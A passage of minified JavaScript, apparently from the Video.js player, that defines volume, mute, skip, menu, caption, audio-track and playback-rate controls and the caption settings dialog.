t=this.el_.ownerDocument;this.off(t,"mousemove",this.throttledHandleMouseMove),this.off(t,"touchmove",this.throttledHandleMouseMove),this.off(t,"mouseup",this.handleMouseUpHandler_),this.off(t,"touchend",this.handleMouseUpHandler_)}handleMouseMove(e){this.volumeBar.handleMouseMove(e)}}Jl.prototype.options_={children:["volumeBar"]},N.registerComponent("VolumeControl",Jl);class Zl extends Ye{constructor(e,t){var s,r;super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresMuteControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresMuteControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.on(e,["loadstart","volumechange"],n=>this.update(n))}buildCSSClass(){return"vjs-mute-control "+super.buildCSSClass()}handleClick(e){var t=this.player_.volume(),s=this.player_.lastVolume_();t===0?(this.player_.volume(s<.1?.1:s),this.player_.muted(!1)):this.player_.muted(!this.player_.muted())}update(e){this.updateIcon_(),this.updateControlText_()}updateIcon_(){var e=this.player_.volume();let t=3;this.setIcon("volume-high"),$e&&this.player_.tech_&&this.player_.tech_.el_&&this.player_.muted(this.player_.tech_.el_.muted),e===0||this.player_.muted()?(this.setIcon("volume-mute"),t=0):e<.33?(this.setIcon("volume-low"),t=1):e<.67&&(this.setIcon("volume-medium"),t=2),fr(this.el_,[0,1,2,3].reduce((s,r)=>s+`${r?" ":""}vjs-vol-`+r,"")),di(this.el_,"vjs-vol-"+t)}updateControlText_(){var e=this.player_.muted()||this.player_.volume()===0?"Unmute":"Mute";this.controlText()!==e&&this.controlText(e)}}Zl.prototype.controlText_="Mute",N.registerComponent("MuteToggle",Zl);class ed extends N{constructor(e,t={}){typeof t.inline!="undefined"?t.inline=t.inline:t.inline=!0,typeof t.volumeControl!="undefined"&&!Ti(t.volumeControl)||(t.volumeControl=t.volumeControl||{},t.volumeControl.vertical=!t.inline),super(e,t),this.handleKeyPressHandler_=s=>this.handleKeyPress(s),this.on(e,["loadstart"],s=>this.volumePanelState_(s)),this.on(this.muteToggle,"keyup",s=>this.handleKeyPress(s)),this.on(this.volumeControl,"keyup",s=>this.handleVolumeControlKeyUp(s)),this.on("keydown",s=>this.handleKeyPress(s)),this.on("mouseover",s=>this.handleMouseOver(s)),this.on("mouseout",s=>this.handleMouseOut(s)),this.on(this.volumeControl,["slideractive"],this.sliderActive_),this.on(this.volumeControl,["sliderinactive"],this.sliderInactive_)}sliderActive_(){this.addClass("vjs-slider-active")}sliderInactive_(){this.removeClass("vjs-slider-active")}volumePanelState_(){this.volumeControl.hasClass("vjs-hidden")&&this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-hidden"),this.volumeControl.hasClass("vjs-hidden")&&!this.muteToggle.hasClass("vjs-hidden")&&this.addClass("vjs-mute-toggle-only")}createEl(){let e="vjs-volume-panel-horizontal";return this.options_.inline||(e="vjs-volume-panel-vertical"),super.createEl("div",{className:"vjs-volume-panel vjs-control "+e})}dispose(){this.handleMouseOut(),super.dispose()}handleVolumeControlKeyUp(e){Y.isEventKey(e,"Esc")&&this.muteToggle.focus()}handleMouseOver(e){this.addClass("vjs-hover"),rt(document,"keyup",this.handleKeyPressHandler_)}handleMouseOut(e){this.removeClass("vjs-hover"),He(document,"keyup",this.handleKeyPressHandler_)}handleKeyPress(e){Y.isEventKey(e,"Esc")&&this.handleMouseOut()}}ed.prototype.options_={children:["muteToggle","volumeControl"]},N.registerComponent("VolumePanel",ed),N.registerComponent("SkipForward",class extends Ye{constructor(i,e){super(i,e),this.validOptions=[5,10,30],this.skipTime=this.getSkipForwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("forward-"+this.skipTime),this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipForwardTime(){var i=this.options_.playerOptions;return i.controlBar&&i.controlBar.skipButtons&&i.controlBar.skipButtons.forward}buildCSSClass(){return`vjs-skip-forward-${this.getSkipForwardTime()} `+super.buildCSSClass()}handleClick(i){if(!isNaN(this.player_.duration())){var e=this.player_.currentTime(),t=this.player_.liveTracker,t=t&&t.isLive()?t.seekableEnd():this.player_.duration();let s;s=e+this.skipTime<=t?e+this.skipTime:t,this.player_.currentTime(s)}}handleLanguagechange(){this.controlText(this.localize("Skip forward {1} seconds",[this.skipTime]))}});class td extends Ye{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}td.prototype.controlText_="Skip Backward",N.registerComponent("SkipBackward",td);class id extends N{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof N&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof N&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=te(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),rt(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){Y.isEventKey(e,"Left")||Y.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(Y.isEventKey(e,"Right")||Y.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}N.registerComponent("Menu",id);class ca extends N{constructor(e,t={}){super(e,t),this.menuButton_=new Ye(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ye.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" "+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),rt(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new id(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=te("li",{className:"vjs-menu-title",textContent:ke(this.options_.title),tabIndex:-1}),e=new N(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ye.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),He(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),Y.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!Y.isEventKey(e,"Up")&&!Y.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(Y.isEventKey(e,"Esc")||Y.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),Y.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),$e&&Ko()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}N.registerComponent("MenuButton",ca);class pa extends ca{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=ge(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}N.registerComponent("TrackButton",pa);let np=["Tab","Esc","Up","Down","Right","Left"];class ks extends Lr{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=te("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){np.some(t=>Y.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}N.registerComponent("MenuItem",ks);class Cs extends ks{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...l)=>{this.handleTracksChange.apply(this,l)}),a=(...l)=>{this.handleSelectedLanguageChange.apply(this,l)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",a),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",a)}),r.onchange===void 0){let l;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{l=new window.Event("change")}catch(d){}l||(l=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(l)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}N.registerComponent("TextTrackMenuItem",Cs);class sd extends Cs{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}N.registerComponent("OffTextTrackMenuItem",sd);class Ni extends pa{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Cs){let s;this.label_&&(s=this.label_+" off"),e.push(new sd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let l=0;l<r.length;l++){var n,a=r[l];-1<this.kinds_.indexOf(a.kind)&&((n=new t(this.player_,{track:a,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${a.kind}-menu-item`),e.push(n))}return e}}N.registerComponent("TextTrackButton",Ni);class rd extends ks{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}N.registerComponent("ChaptersTrackMenuItem",rd);class ma extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(ke(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new rd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}ma.prototype.kind_="chapters",ma.prototype.controlText_="Chapters",N.registerComponent("ChaptersButton",ma);class ga extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=ge(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,a=t.length;n<a;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}ga.prototype.kind_="descriptions",ga.prototype.controlText_="Descriptions",N.registerComponent("DescriptionsButton",ga);class fa extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}fa.prototype.kind_="subtitles",fa.prototype.controlText_="Subtitles",N.registerComponent("SubtitlesButton",fa);class ya extends Cs{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}N.registerComponent("CaptionSettingsMenuItem",ya);class _a extends Ni{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new ya(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}_a.prototype.kind_="captions",_a.prototype.controlText_="Captions",N.registerComponent("CaptionsButton",_a);class nd extends Cs{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(te("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}N.registerComponent("SubsCapsMenuItem",nd);class va extends Ni{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(ke(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new ya(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,nd)}}va.prototype.kinds_=["captions","subtitles"],va.prototype.controlText_="Subtitles",N.registerComponent("SubsCapsButton",va);class ad extends ks{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...a)=>{this.handleTracksChange.apply(this,a)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(te("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}N.registerComponent("AudioTrackMenuItem",ad);class od extends pa{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new ad(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}od.prototype.controlText_="Audio Track",N.registerComponent("AudioTrackButton",od);class ba extends ks{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}ba.prototype.contentElType="button",N.registerComponent("PlaybackRateMenuItem",ba);class ld extends ca{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=te("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new ba(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}ld.prototype.controlText_="Playback Rate",N.registerComponent("PlaybackRateMenuButton",ld);class dd extends N{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}N.registerComponent("Spacer",dd),N.registerComponent("CustomControlSpacer",class extends dd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class hd extends N{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}hd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},N.registerComponent("ControlBar",hd);class ud extends Li{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}ud.prototype.options_=Object.assign({},Li.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),N.registerComponent("ErrorDisplay",ud);let Ta="vjs-text-track-settings";var _t=["#000","Black"],Ve=["#00F","Blue"],$r=["#0FF","Cyan"],Ui=["#0F0","Green"],De=["#F0F","Magenta"],pi=["#F00","Red"],Lt=["#FFF","White"],je=["#FF0","Yellow"],$i=["1","Opaque"],Hi=["0.5","Semi-Transparent"],qi=["0","Transparent"];let mi={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[_t,Lt,pi,Ui,Ve,je,De,$r]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[$i,Hi,qi]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Lt,_t,pi,Ui,Ve,je,De,$r]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[$i,Hi]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[qi,Hi,$i]}};function cd(i,e){if((i=e?e(i):i)&&i!=="none")return i}mi.windowColor.options=mi.backgroundColor.options;class ap extends Li{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=te("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),bi(mi,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=mi[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(a=>{var l=r+"-"+a[1].replace(/\W+/g,"");return[`<option id="${l}" value="${a[0]}" `,`aria-labelledby="${n} ${l}">`,this.localize(a[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return 